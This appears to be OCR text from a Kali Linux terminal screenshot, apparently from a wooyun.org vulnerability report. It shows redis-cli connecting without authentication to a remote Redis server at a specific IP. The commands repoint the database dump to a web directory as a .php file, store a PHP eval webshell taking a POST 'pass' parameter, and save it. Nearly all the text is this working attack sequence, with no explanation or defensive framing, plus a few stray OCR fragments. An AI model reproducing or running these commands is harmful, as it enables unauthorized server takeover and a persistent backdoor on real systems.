 题文档 2
root@kali: ~/redis-2.8.19
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# cd redis-2.8.19
root@kali:~/redis-2.8.19# src/redis-cli -h 117.121.10.35 -p 58001
117.121.10.35:58001> config set dir /data/work/cashier/
OK
117.121.10.35:58001> config set dbfilename redis1.php
OK
117.121.10.35:58001> set webshell "<?php @eval($_POST['pass']); ?>"
OK
117.121.10.35:58001> save
OK
117.121.10.35:58001>
os.py
pyphrb-
m
KALI LINUX
www.wooyun.org